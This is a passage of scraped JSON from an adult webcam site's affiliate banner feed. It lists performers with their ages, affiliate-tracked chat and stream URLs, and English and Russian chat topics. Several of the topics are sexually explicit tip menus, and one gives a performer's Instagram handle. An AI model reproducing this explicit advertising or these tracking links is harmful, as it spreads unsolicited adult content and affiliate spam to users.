\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/331\\/240\\/xbig_lq\\/5eddc9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/331\\/240\\/xbig_lq\\/5eddc9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/331\\/240\\/xbig\\/5eddc9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CoupleOnFire\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CoupleOnFire\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CoupleOnFire\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CoupleOnFire?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CoupleOnFire\",\"video_feed_url\":\"https:\\/\\/mobile-edge26.bcvcdn.com\\/stream_CoupleOnFire.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb26.bcvcdn.com\\/stream_CoupleOnFire\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_CoupleOnFire\\/playlist.m3u8\",\"chat_topic\":\"Hi, the menu is active and the private is open. TYPE 2 TKN ON CamScore, GO TO TOP 1 !@total \\u2013 countdown: @sofar collected, @remain left until the show starts!INSTAGRAM  - @kiana_slay6FOR A GOOD STREAM AND A HOT SHOW AT THE END\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u043c\\u0435\\u043d\\u044e \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e \\u0438 \\u041f\\u0412\\u0422 99 \\u0422\\u041a\\u041d \\u0421\\u0420\\u0410\\u0417\\u0423.  \\u0422\\u0418\\u041f\\u0410\\u0415\\u041c \\u041f\\u041e 2 \\u0422\\u041a\\u041d \\u041d\\u0410 CamScore, \\u0418\\u0414\\u0415\\u041c \\u0412 \\u0422\\u041e\\u041f-1 !\\u0418\\u041d\\u0421\\u0422\\u0410\\u0413\\u0420\\u0410\\u041c \\u041a\\u0418\\u0410\\u041d\\u042b - @kiana_slay6@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u041d\\u0410 \\u0425\\u041e\\u0420\\u041e\\u0428\\u0418\\u0419 \\u0421\\u0422\\u0420\\u0418\\u041c \\u0418 \\u0413\\u041e\\u0420\\u042f\\u0427\\u0415\\u0415 \\u0428\\u041e\\u0423 \\u0412 \\u041a\\u041e\\u041d\\u0426\\u0415\",\"flags\":[\"american\",\"russian\"],\"online_time\":3067,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CoupleOnFire\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":963,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"LovePotionPair\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LovePotionPair\",\"display_name\":\"LovePotionPair\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/077\\/2d3\\/a7978f464e2b31345326e7a033498c26_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/3e1373.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig_lq\\/3e1373.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/077\\/2d3\\/xbig\\/3e1373.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LovePotionPair\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LovePotionPair?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LovePotionPair\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_LovePotionPair.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_LovePotionPair\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_LovePotionPair\\/playlist.m3u8\",\"chat_topic\":\"Want to get even closer to me? Then, darling, go ahead and buy my contact information.\",\"chat_topic_ru\":\"\\u0425\\u043e\\u0447\\u0435\\u0448\\u044c \\u0441\\u0442\\u0430\\u0442\\u044c \\u0434\\u043b\\u044f \\u043c\\u0435\\u043d\\u044f \\u043d\\u0430 \\u043c\\u043d\\u043e\\u0433\\u043e \\u0431\\u043b\\u0438\\u0436\\u0435? \\u0422\\u043e\\u0433\\u0434\\u0430 \\u043c\\u0438\\u043b\\u044b\\u0439 \\u0432\\u043f\\u0435\\u0440\\u0435\\u0434 \\u0437\\u0430 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u043e\\u0439 \\u043c\\u043e\\u0435\\u0433\\u043e \\u043a\\u043e\\u043d\\u0442\\u0430\\u043a\\u0442\\u0430))\",\"flags\":[\"american\",\"russian\"],\"online_time\":206,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LovePotionPair\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":963,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MiaTonyy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiaTonyy\",\"display_name\":\"Mia_Milasheva\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/062\\/390\\/06c\\/26797e514f9d845821a8ab6ed16fc3b8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig_lq\\/2317aa.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig_lq\\/2317aa.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/062\\/390\\/06c\\/xbig\\/2317aa.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiaTonyy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiaTonyy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiaTonyy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiaTonyy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiaTonyy\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_MiaTonyy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_MiaTonyy\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_MiaTonyy\\/playlist.m3u8\",\"chat_topic\":\"Lovens 10+ \\u2764\\ufe0fFAVORITE vibration 111\\u2764\\ufe0fPut love (top right)\\u2764\\ufe0fbare breasts 350\\u2764\\ufe0f naked pussy 450\\u2764\\ufe0f striptease 600 \\u2764\\ufe0fbefore private 505. and private 155t-1 minute\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 10+\\u2764\\ufe0f \\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 111\\u2764\\ufe0f\\u0421\\u0442\\u0430\\u0432\\u044c \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c(\\u0441\\u043f\\u0440\\u0430\\u0432\\u0430 \\u0432\\u0432\\u0435\\u0440\\u0445\\u0443)\\u2764\\ufe0f \\u0433\\u043e\\u043b\\u0430\\u044f \\u0433\\u0440\\u0443\\u0434\\u044c 400 \\u2764\\ufe0f\\u0433\\u043e\\u043b\\u0430\\u044f \\u043a\\u0438\\u0441\\u043a\\u0430 500 \\u2764\\ufe0f\\u0441\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 700\\u2764\\ufe0f\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 505.  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 155 \\u0442.-1 \\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":1436,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiaTonyy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":941,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sosgirl1994\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sosgirl1994\",\"display_name\":\"sosgirl1994\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/069\\/18a\\/059\\/258e0bb35147f038d67d2a4c761971ac_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/022d5f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig_lq\\/022d5f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/069\\/18a\\/059\\/xbig\\/022d5f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sosgirl1994\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sosgirl1994\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sosgirl1994?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sosgirl1994\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_sosgirl1994.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_sosgirl1994\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_sosgirl1994\\/playlist.m3u8\",\"chat_topic\":\"tip menu only for 1 girl \",\"chat_topic_ru\":\"\\u0435\\u0441\\u043b\\u0438 \\u043a\\u0438\\u0434\\u0430\\u0435\\u0442\\u0435 \\u0438\\u0437 \\u043c\\u0435\\u043d\\u044e, \\u043f\\u0438\\u0448\\u0438\\u0442\\u0435 \\u0437\\u0430 \\u043a\\u0430\\u043a\\u0443\\u044e \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0443. \\u0446\\u0435\\u043d\\u0430 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0437\\u0430 \\u043e\\u0434\\u043d\\u043e\\u0433\\u043e \\u0447\\u0435\\u043b\\u043e\\u0432\\u0435\\u043a\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":5072,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sosgirl1994\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":873,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LittleCuteVaneessa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LittleCuteVaneessa\",\"display_name\":\"LittleCuteVaneessa\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/074\\/3a0\\/55e58b51b89044e3313361dbe6af45ff_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig_lq\\/a36a21.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig_lq\\/a36a21.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/074\\/3a0\\/xbig\\/a36a21.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LittleCuteVaneessa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LittleCuteVaneessa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LittleCuteVaneessa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LittleCuteVaneessa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LittleCuteVaneessa\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us68.bcvcdn.com\\/stream_LittleCuteVaneessa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us68.bcvcdn.com\\/stream_LittleCuteVaneessa\",\"stream_feed_url\":\"https:\\/\\/ded4038-edge-us65.bcvcdn.com\\/hls\\/stream_LittleCuteVaneessa\\/playlist.m3u8\",\"chat_topic\":\"NAKED ALL+START ANAL FUCK DEEP HARDPVT OPEN NO LIMITS #anal #creampie #new #18 #asian #latina\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":10999,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LittleCuteVaneessa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":865,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"shiny-lily\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/shiny-lily\",\"display_name\":\"shiny-lily\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/663027f1b068c015c477b4dacb2b3a0e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/ba168c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/ba168c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig\\/ba168c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/shiny-lily\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/shiny-lily?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/shiny-lily\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_shiny-lily.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_shiny-lily\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_shiny-lily\\/playlist.m3u8\",\"chat_topic\":\"5 min control is free in pvt\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":1096,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_shiny-lily\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":862,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Anesteishen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Anesteishen\",\"display_name\":\"Anesteishen\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/021\\/184\\/359\\/a1d5c4824691264b4933c6f27721f192_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/021\\/184\\/359\\/a1d5c4824691264b4933c6f27721f192_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/021\\/184\\/359\\/a1d5c4824691264b4933c6f27721f192_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/021\\/184\\/359\\/a1d5c4824691264b4933c6f27721f192_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/021\\/184\\/359\\/xbig_lq\\/1320b2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/021\\/184\\/359\\/xbig_lq\\/1320b2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/021\\/184\\/359\\/xbig\\/1320b2.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Anesteishen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Anesteishen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Anesteishen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Anesteishen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Anesteishen\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Anesteishen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Anesteishen\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Anesteishen\\/playlist.m3u8\",\"chat_topic\":\"I\'ll do the outdoor menu depending on the space and environment.Lovens works from 1 token. Ultra vibrations 2, 5, 11, 151. Favorite vibrations 13, 22, 33, 44, 55. Please set to Love.\",\"chat_topic_ru\":\"\\u041c\\u0435\\u043d\\u044e \\u043d\\u0430 \\u0443\\u043b\\u0438\\u0446\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e \\u043f\\u0440\\u0438 \\u043d\\u0430\\u043b\\u0438\\u0447\\u0438\\u0438 \\u043c\\u0435\\u0441\\u0442\\u0430 \\u0438 \\u043e\\u0431\\u0441\\u0442\\u0430\\u043d\\u043e\\u0432\\u043a\\u0438. \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 1 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430. \\u0423\\u043b\\u044c\\u0442\\u0440\\u0430 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 2, 5, 11, 151. \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 13, 22, 33, 44, 55. \\u0421\\u0442\\u0430\\u0432\\u044c\\u0442\\u0435, \\u043f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430 \\u041b\\u044e\\u0431\\u043e\\u0432\\u044c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":1773,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Anesteishen\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":802,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Adel-chocolatee\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Adel-chocolatee\",\"display_name\":\"Anutka-chocolatee\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig_lq\\/b61e76.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig_lq\\/b61e76.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig\\/b61e76.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Adel-chocolatee\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Adel-chocolatee\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Adel-chocolatee\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Adel-chocolatee?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Adel-chocolatee\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_Adel-chocolatee.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_Adel-chocolatee\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Adel-chocolatee\\/playlist.m3u8\",\"chat_topic\":\"Support in the top 3, birthday on February 3#nonude I\'m Nyuta) Tokens only in the general chat! No nudity, even in private!  @total 99923101   @sofar \",\"chat_topic_ru\":\"\\u041f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u0432 \\u0442\\u043e\\u043f-3 ,\\u0434\\u0435\\u043d\\u044c \\u0440\\u043e\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435 3 \\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u044f#nonude \\u042f \\u041d\\u044e\\u0442\\u0430)\\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 